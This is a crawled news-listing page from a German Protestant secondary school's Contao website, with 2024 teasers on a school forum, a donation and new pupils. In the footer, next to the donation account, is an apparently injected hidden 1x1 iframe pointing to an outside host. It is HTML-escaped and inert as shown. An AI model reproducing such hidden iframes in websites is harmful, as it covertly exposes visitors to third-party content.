

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.evosh.de/index.php/neuigkeiten.html?page_n67=68&page_n13=7
body_size: 4803
content:
<!DOCTYPE html>
<html lang="de">
<head>

      <meta charset="utf-8">
    <title>Neuigkeiten - Evangelische Oberschule Hochkirch</title>
    <base href="https://www.evosh.de/">

          <meta name="robots" content="index,follow">
      <meta name="description" content="">
      <meta name="keywords" content="">
      <meta name="generator" content="Contao Open Source CMS">
    
    <meta name="viewport" content="width=device-width,initial-scale=1.0,shrink-to-fit=no">
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700%7CDroid+Serif:400italic,700italic,400,700">
<link rel="stylesheet" href="assets/css/286006f93cc4.css">
        <script src="assets/js/78b24eab129f.js"></script>

          <!--[if lt IE 9]><script src="assets/html5shiv/3.7.2/html5shiv-printshiv.min.js"></script><![endif]-->
      
</head>
<body id="top" class="mac chrome webkit ch131">

  
	<!--[if lt IE 8]>
		<p>You are using an outdated browser. <a href="http://whatbrowser.org/">Upgrade your browser today</a>.</p>
	<![endif]-->

	<div class="page-wrapper">

		<div class="page">

							<header class="page-header">
					
<!-- indexer::stop -->
<h1 class="logo ce_rsce_luxe_logo">
	<a href="">
								

<img src="files/luxe/img/EVOSH_400.png" width="400" height="248" alt="Evangelische Oberschule Hochkirch">


			</a>
</h1>
<!-- indexer::continue -->

<!-- indexer::stop -->
<nav class="mod_navigation main-navigation block" id="main-navigation">

  
  <a href="index.php/neuigkeiten.html?page_n67=68&amp;page_n13=7#skipNavigation10" class="invisible">Navigation überspringen</a>

  <ul>
						<li class="submenu trail first">
				<a href="./" title="Start" class="submenu trail first">Start</a>
				<ul>
						<li class="trail sibling first">
				<a href="index.php/neuigkeiten.html" title="Neuigkeiten" class="trail sibling first">Neuigkeiten</a>
							</li>
								<li class="sibling">
				<a href="index.php/pilgerreise.html" title="Pilgerreise" class="sibling">Pilgerreise</a>
							</li>
								<li class="sibling">
				<a href="index.php/mit-jesus-durch-den-sturm.html" title="Mit Jesus durch den Sturm" class="sibling">Mit Jesus durch den Sturm</a>
							</li>
								<li class="sibling">
				<a href="index.php/events-list.html" title="Termine" class="sibling">Termine</a>
							</li>
								<li class="sibling">
				<a href="index.php/kollegium.html" title="Kollegium" class="sibling">Kollegium</a>
							</li>
								<li class="sibling">
				<a href="index.php/berufsorientierung.html" title="Berufsorientierung" class="sibling">Berufsorientierung</a>
							</li>
								<li class="sibling last">
				<a href="index.php/schulsozialarbeit.html" title="Schulsozialarbeit" class="sibling last">Schulsozialarbeit</a>
							</li>
			</ul>
			</li>
								<li>
				<a href="index.php/elternbildungsseminar.html" title="Elternbildungsseminar">Elternbildungsseminar</a>
							</li>
								<li>
				<a href="index.php/anmeldung.html" title="Anmeldung">Anmeldung</a>
							</li>
								<li class="last">
				<a href="index.php/downloads.html" title="Downloads" class="last">Downloads</a>
							</li>
			</ul>

  <a id="skipNavigation10" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->

<!-- indexer::stop -->
<nav class="mod_navigation main-navigation-mobile block">

  
  <a href="index.php/neuigkeiten.html?page_n67=68&amp;page_n13=7#skipNavigation11" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="submenu trail first"><a href="./" title="Start" class="submenu trail first" aria-haspopup="true">Start</a>
<ul class="level_2">
            <li class="trail sibling first"><a href="index.php/neuigkeiten.html" title="Neuigkeiten" class="trail sibling first">Neuigkeiten</a></li>
                <li class="sibling"><a href="index.php/pilgerreise.html" title="Pilgerreise" class="sibling">Pilgerreise</a></li>
                <li class="sibling"><a href="index.php/mit-jesus-durch-den-sturm.html" title="Mit Jesus durch den Sturm" class="sibling">Mit Jesus durch den Sturm</a></li>
                <li class="sibling"><a href="index.php/events-list.html" title="Termine" class="sibling">Termine</a></li>
                <li class="sibling"><a href="index.php/kollegium.html" title="Kollegium" class="sibling">Kollegium</a></li>
                <li class="sibling"><a href="index.php/berufsorientierung.html" title="Berufsorientierung" class="sibling">Berufsorientierung</a></li>
                <li class="sibling last"><a href="index.php/schulsozialarbeit.html" title="Schulsozialarbeit" class="sibling last">Schulsozialarbeit</a></li>
      </ul>
</li>
                <li><a href="index.php/elternbildungsseminar.html" title="Elternbildungsseminar">Elternbildungsseminar</a></li>
                <li><a href="index.php/anmeldung.html" title="Anmeldung">Anmeldung</a></li>
                <li class="last"><a href="index.php/downloads.html" title="Downloads" class="last">Downloads</a></li>
      </ul>

  <a id="skipNavigation11" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->
				</header>
			
			<div class="content-wrapper">

				
				<section role="main" class="main-content">
					
<div class="mod_article first last block" id="article-180">

  
  
<!-- indexer::stop -->
<div class="mod_newslist block">

      <h2>News - Neuigkeiten - kurze Meldungen</h2>
  
  
      <article>
	<h2><a href="index.php/news/leuchtfeuer-698.html" title="Den Artikel lesen: Herzliche Einladung">Herzliche Einladung</a></h2>
			<a href="index.php/news/leuchtfeuer-698.html" data-lightbox="7d505b">
			

<img src="assets/images/0/2024_EVOSH_leuchtfeuer_webbanner%20%28002%29-e291ff60.jpg" width="572" height="200" alt="">


		</a>
		<header>
					<p>
				<i>Von:</i>
				Klaudia Horbank			</p>
							<p>
				<i>Am:</i>
				<time datetime="2024-09-15T17:24:00+02:00">
					15.09.2024				</time>
			</p>
					</header>
	<div class="teaser">
		<p> <a href="index.php/news/leuchtfeuer-698.html" title="Den Artikel lesen: Herzliche Einladung">Weiterlesen …<span class="invisible"> Herzliche Einladung</span></a></p>	</div>
</article>
<article>
	<h2><a href="index.php/news/schulforum-hat-getagt.html" title="Den Artikel lesen: Schulforum hat getagt">Schulforum hat getagt</a></h2>
			<a href="index.php/news/schulforum-hat-getagt.html" data-lightbox="98033c">
			

<img src="assets/images/4/Titel_2-83fd7a34.jpg" width="572" height="200" alt="">


		</a>
		<header>
					<p>
				<i>Von:</i>
				Klaudia Horbank			</p>
							<p>
				<i>Am:</i>
				<time datetime="2024-09-13T17:20:00+02:00">
					13.09.2024				</time>
			</p>
					</header>
	<div class="teaser">
		<p style="text-align: justify;">Unser Schulleiter lud zum alljährlichen Schulforum ein. Klassensprecher und deren Stellvertreter sowie gewählte Vertreter der Eltern, Lehrer, Schulleitung und des Schulvereins hielten dankbar und kritisch Rückschau und berieten über Ideen und Optimierunsvorschläge für die zukünftige Gestaltung des Schualltags.</p><p><a href="index.php/news/schulforum-hat-getagt.html" title="Den Artikel lesen: Schulforum hat getagt">Weiterlesen …<span class="invisible"> Schulforum hat getagt</span></a></p>	</div>
</article>
<article>
	<h2><a href="index.php/news/ein-guter-grund-danke-zu-sagen.html" title="Den Artikel lesen: Ein guter Grund DANKE zu sagen">Ein guter Grund DANKE zu sagen</a></h2>
			<a href="index.php/news/ein-guter-grund-danke-zu-sagen.html">
			

<img src="assets/images/a/Blechbl%C3%A4ser_Titel-7883926a.jpg" width="572" height="200" alt="">


		</a>
		<header>
					<p>
				<i>Von:</i>
				Klaudia Horbank			</p>
							<p>
				<i>Am:</i>
				<time datetime="2024-08-12T14:21:00+02:00">
					12.08.2024				</time>
			</p>
					</header>
	<div class="teaser">
		<p style="text-align: justify;">Ein herzliches Dankeschön an den Hochkircher Posaunenchor für die großzügige Spende zu Gunsten der Bläserarbeit an unserer Schule.</p><p><a href="index.php/news/ein-guter-grund-danke-zu-sagen.html" title="Den Artikel lesen: Ein guter Grund DANKE zu sagen">Weiterlesen …<span class="invisible"> Ein guter Grund DANKE zu sagen</span></a></p>	</div>
</article>
<article>
	<h2><a href="index.php/news/herzlich-willkommen.html" title="Den Artikel lesen: Herzlich willkommen!">Herzlich willkommen!</a></h2>
			<a href="index.php/news/herzlich-willkommen.html" data-lightbox="942b5b">
			

<img src="assets/images/f/Titel-f335dbaf.jpg" width="572" height="200" alt="">


		</a>
		<header>
					<p>
				<i>Von:</i>
				Klaudia Horbank			</p>
							<p>
				<i>Am:</i>
				<time datetime="2024-08-06T20:38:00+02:00">
					06.08.2024				</time>
			</p>
					</header>
	<div class="teaser">
		<p style="text-align: justify;">In einem festlichen Gottesdienst wurden am vergangenen Sonntag 32 neue Schüler in unsere Schule eingesegnet.</p><p><a href="index.php/news/herzlich-willkommen.html" title="Den Artikel lesen: Herzlich willkommen!">Weiterlesen …<span class="invisible"> Herzlich willkommen!</span></a></p>	</div>
</article>
    
<!-- indexer::stop -->
<div class="pagination block">

  <p>Seite 7 von 53</p>

  <ul>
          <li class="first"><a href="index.php/neuigkeiten.html?page_n67=68" class="first" title="Gehe zu Seite 1">&#171; Anfang</a></li>
    
          <li class="previous"><a href="index.php/neuigkeiten.html?page_n67=68&amp;page_n13=6" class="previous" title="Gehe zu Seite 6">Zurück</a></li>
    
                  <li><a href="index.php/neuigkeiten.html?page_n67=68&amp;page_n13=4" class="link" title="Gehe zu Seite 4">4</a></li>
                        <li><a href="index.php/neuigkeiten.html?page_n67=68&amp;page_n13=5" class="link" title="Gehe zu Seite 5">5</a></li>
                        <li><a href="index.php/neuigkeiten.html?page_n67=68&amp;page_n13=6" class="link" title="Gehe zu Seite 6">6</a></li>
                        <li><span class="current">7</span></li>
                        <li><a href="index.php/neuigkeiten.html?page_n67=68&amp;page_n13=8" class="link" title="Gehe zu Seite 8">8</a></li>
                        <li><a href="index.php/neuigkeiten.html?page_n67=68&amp;page_n13=9" class="link" title="Gehe zu Seite 9">9</a></li>
                        <li><a href="index.php/neuigkeiten.html?page_n67=68&amp;page_n13=10" class="link" title="Gehe zu Seite 10">10</a></li>
          
          <li class="next"><a href="index.php/neuigkeiten.html?page_n67=68&amp;page_n13=8" class="next" title="Gehe zu Seite 8">Vorwärts</a></li>
    
          <li class="last"><a href="index.php/neuigkeiten.html?page_n67=68&amp;page_n13=53" class="last" title="Gehe zu Seite 53">Ende &#187;</a></li>
      </ul>

</div>
<!-- indexer::continue -->
  

</div>
<!-- indexer::continue -->

  
</div>
				</section>

				
									<aside class="sidebar">
						
<!-- indexer::stop -->
<nav class="mod_navigation sub-navigation block">

  
  <a href="index.php/neuigkeiten.html?page_n67=68&amp;page_n13=7#skipNavigation16" class="invisible">Navigation überspringen</a>

  	<h3><a href="./" title="Start">Start</a></h3>
<ul>
						<li class="trail sibling first">
				<a href="index.php/neuigkeiten.html" title="Neuigkeiten" class="trail sibling first">Neuigkeiten</a>
							</li>
								<li class="sibling">
				<a href="index.php/pilgerreise.html" title="Pilgerreise" class="sibling">Pilgerreise</a>
							</li>
								<li class="sibling">
				<a href="index.php/mit-jesus-durch-den-sturm.html" title="Mit Jesus durch den Sturm" class="sibling">Mit Jesus durch den Sturm</a>
							</li>
								<li class="sibling">
				<a href="index.php/events-list.html" title="Termine" class="sibling">Termine</a>
							</li>
								<li class="sibling">
				<a href="index.php/kollegium.html" title="Kollegium" class="sibling">Kollegium</a>
							</li>
								<li class="sibling">
				<a href="index.php/berufsorientierung.html" title="Berufsorientierung" class="sibling">Berufsorientierung</a>
							</li>
								<li class="sibling last">
				<a href="index.php/schulsozialarbeit.html" title="Schulsozialarbeit" class="sibling last">Schulsozialarbeit</a>
							</li>
			</ul>

  <a id="skipNavigation16" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->
											</aside>
				
			</div>

		</div>

					<footer class="page-footer">
				<div class="page-footer-inner">
					
<!-- indexer::stop -->
<section class="footer-column ce_rsce_luxe_footer_address">
			<h3>Adresse</h3>
					<p class="footer-address">Evangelische Oberschule Hochkirch<br>
Schulstraße 7<br>
02627 Hochkirch</p>
					<ul>
							<li class="footer-phone">03 59 39 / 88 97 52</li>
													<li class="footer-email"><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#x69;&#110;&#102;&#x6F;&#x40;&#x65;&#x76;&#x6F;&#115;&#104;&#46;&#x64;&#x65;" class="email">&#x69;&#110;&#102;&#x6F;&#x40;&#x65;&#x76;&#x6F;&#115;&#104;&#46;&#x64;&#x65;</a></li>
					</ul>
	</section>
<!-- indexer::continue -->

<!-- indexer::stop -->
<section class="footer-column ce_rsce_luxe_footer_box">
			<h3>Links</h3>
		<ul class="footer-link-list">
<li><a href="./">Startseite</a></li>
<li><a href="index.php/anmeldung.html">Anmeldung</a></li>
<li><a href="index.php/downloads.html">Vertretungsplan</a></li>
<li><a title="Datenschutz" href="index.php/datenschutz.html">Datenschutz</a></li>
<li><a title="Impressum" href="index.php/impressum.html">Impressum</a></li>
</ul></section>
<!-- indexer::continue -->

<!-- indexer::stop -->
<section class="footer-column ce_rsce_luxe_footer_box">
			<h3>Leitbild</h3>
		<p><strong>In jedem Kind ist etwas Besonderes.</strong></p>
<p>Wir wollen diese Besonderheit mit Ihnen entdecken und entwickeln, um Ihr Kind auf seine ganz persönliche Berufung im Leben vorzubereiten.</p></section>
<!-- indexer::continue -->

<!-- indexer::stop -->
<section class="footer-column ce_rsce_luxe_footer_box">
		<p>&nbsp;</p>
<p><a title="Schulstiftung der EKD" href="https://www.schulstiftung-ekd.de/" target="_blank"><img src="files/pics/sonstige/Logo_EKD.jpeg" alt="" width="79" height="79"></a><a title="Barbara Schadeberg Stiftung" href="https://barbara-schadeberg-stiftung.de/" target="_blank"><img src="files/pics/sonstige/Schadeberg_Förder-Siegel.png" alt="" width="112" height="79"></a><a title="Ev. Schulstiftung Sachsen" href="https://www.ev-schulen-sachsen.de"><img src="files/pics/sonstige/saechs_schulstiftung.jpg" alt="" width="101" height="79">&nbsp;<img src="files/pics/sonstige/Landessignet Freistaat Sachsen.jpg" alt="" width="70" height="105"></a></p>
<p>&nbsp;</p>
<p><strong>Spendenkonto</strong></p>
<div title="Page 1">
<div>
<div>
<div>
<p>Sparkasse Bautzen<br> IBAN DE67855500001099985516<br>BIC SOLADES1BAT</p>
</div>
</div>
</div>
</div>
<div>&lt;iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public">&lt;/iframe></div></section>
<!-- indexer::continue -->

<div class="footer-navigation">
<!-- indexer::stop -->
<ul class="social-links ce_rsce_luxe_icon_links">
			<li style="color: &#35;04acb3">
							<a href="https://www.facebook.com/evosh/" data-icon="&#xe075;" target="_blank">
													</a>
					</li>
			<li style="color: &#35;04acb3">
							<a href="https://www.youtube.com/channel/UCSdbz6oiEIaaQth78pZeTIQ/featured" data-icon="&#xe14e;">
													</a>
					</li>
			<li>
							<a href="https://www.instagram.com/evosh.de/" data-icon="&#xe038;">
													</a>
					</li>
	</ul>
<!-- indexer::continue -->

<!-- indexer::stop -->
<div class="footer-info ce_rsce_luxe_footer_info">
	<p>
		© Evangelische Oberschule Hochkirch			</p>
</div>
<!-- indexer::continue -->

</div>				</div>
			</footer>
		
	</div>


  
<script src="assets/jquery/mediaelement/2.21.2/js/mediaelement-and-player.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $('video,audio').filter(function() {
          return $(this).parents('picture').length === 0;
      }).mediaelementplayer({videoWidth:'100%',videoHeight:'100%',
        // Put custom options here
        pluginPath: '/assets/jquery/mediaelement/2.21.2/',
        flashName: 'legacy/flashmediaelement.swf',
        silverlightName: 'legacy/silverlightmediaelement.xap'
      });
    });
  })(jQuery);
</script>

<script src="assets/jquery/ui/1.11.4/jquery-ui.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $(document).accordion({
        // Put custom options here
        heightStyle: 'content',
        header: 'div.toggler',
        collapsible: true,
        create: function(event, ui) {
          ui.header.addClass('active');
          $('div.toggler').attr('tabindex', 0);
        },
        activate: function(event, ui) {
          ui.newHeader.addClass('active');
          ui.oldHeader.removeClass('active');
          $('div.toggler').attr('tabindex', 0);
        }
      });
    });
  })(jQuery);
</script>

<script src="assets/jquery/colorbox/1.6.1/js/colorbox.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $('a[data-lightbox]').map(function() {
        $(this).colorbox({
          // Put custom options here
          loop: false,
          rel: $(this).attr('data-lightbox'),
          maxWidth: '95%',
          maxHeight: '95%'
        });
      });
    });
  })(jQuery);
</script>

<script src="assets/jquery/tablesorter/2.0.5/js/tablesorter.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $('.ce_table .sortable').each(function(i, table) {
        $(table).tablesorter();
      });
    });
  })(jQuery);
</script>

<script>
  (function() {
    window.addEvent('domready', function() {
      new Fx.Accordion($$('div.toggler'), $$('div.accordion'), {
        opacity: false,
        alwaysHide: true,
        display: -1,
        onActive: function(tog, el) {
          el.setProperty('aria-hidden', 'false');
          tog.addClass('active');
          tog.getNext('div').fade('in');
          tog.setProperty('aria-expanded', 'true');
          return false;
        },
        onBackground: function(tog, el) {
          el.setProperty('aria-hidden', 'true');
          tog.removeClass('active');
          tog.getNext('div').fade('out');
          tog.setProperty('aria-expanded', 'false');
          return false;
        }
      });
      $$('div.toggler').each(function(el) {
        el.setProperty('role', 'tab');
        el.setProperty('tabindex', 0);
        el.addEvents({
          'keypress': function(event) {
            if (event.code == 13 || event.code == 32) {
              this.fireEvent('click');
            }
          },
          'focus': function() {
            this.addClass('hover');
          },
          'blur': function() {
            this.removeClass('hover');
          },
          'mouseenter': function() {
            this.addClass('hover');
          },
          'mouseleave': function() {
            this.removeClass('hover');
          }
        });
      });
      $$('div.accordion').each(function(el) {
        el.setProperty('role', 'tabpanel');
      });
    });
  })();
</script>

<script src="assets/mootools/mediabox/1.4.6/js/mediabox.js"></script>
<script>
  (function($) {
    window.addEvent('domready', function() {
      $$('a[data-lightbox]').mediabox({
        // Put custom options here
      }, function(el) {
        return [el.href, el.title, el.getAttribute('data-lightbox')];
      }, function(el) {
        var data = this.getAttribute('data-lightbox').split(' ');
        return (this == el) || (data[0] && el.getAttribute('data-lightbox').match(data[0]));
      });
      $('mbImage').addEvent('swipe', function(e) {
        (e.direction == 'left') ? $('mbNextLink').fireEvent('click') : $('mbPrevLink').fireEvent('click');
      });
    });
  })(document.id);
</script>

<script>setTimeout(function(){var e=function(e,t){try{var n=new XMLHttpRequest}catch(r){return}n.open("GET",e,!0),n.onreadystatechange=function(){this.readyState==4&&this.status==200&&typeof t=="function"&&t(this.responseText)},n.send()},t="system/cron/cron.";e(t+"txt",function(n){parseInt(n||0)<Math.round(+(new Date)/1e3)-86400&&e(t+"php")})},5e3);</script>

<script src="files/luxe/js/script.js"></script>


<!-- indexer::stop -->
<div class="cookiebar cookiebar--position-bottom" role="complementary" aria-describedby="cookiebar-text" style="display:none;" data-cookiebar="COOKIEBAR_1">
    <div id="cookiebar-text" class="cookiebar__text" aria-live="assertive" role="alert">
        <span class="cookiebar__message">Diese Website verwendet Cookies – nähere Informationen dazu und zu Ihren Rechten als Benutzer finden Sie in unserer Datenschutzerklärung am unteren Ende der Seite. Klicken Sie auf „Ich stimme zu“, um Cookies zu akzeptieren und direkt unsere Website besuchen zu können.</span>

                    <a href="index.php/datenschutz.html" class="cookiebar__link" title="Datenschutzerklärung">Datenschutzerklärung</a>
            </div>

    
    <button class="cookiebar__button" data-cookiebar-accept>Ich stimme zu.</button>
</div>

<!-- indexer::continue -->
</body>
</html>
